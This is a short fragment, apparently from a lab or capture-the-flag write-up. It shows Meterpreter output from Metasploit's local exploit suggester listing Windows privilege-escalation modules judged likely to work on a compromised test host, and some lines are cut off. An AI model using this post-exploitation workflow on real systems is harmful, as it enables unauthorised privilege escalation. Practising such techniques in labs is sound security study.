 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.129.233.130 - Collecting local exploits for x86/windows...
[*] 10.129.233.130 - 186 exploit checks are being tried...
[+] 10.129.233.130 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.129.233.130 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could
erable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.129.233.130 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.129.233.130 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.129.233.130 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.129.233.130 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.233.130 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.233.130 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.129.233.130 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.129.233.130 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.129.233.130 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but cou
[+] 10.129.233.130 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.129.233.130 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.129.233.130 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.129.233.130 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.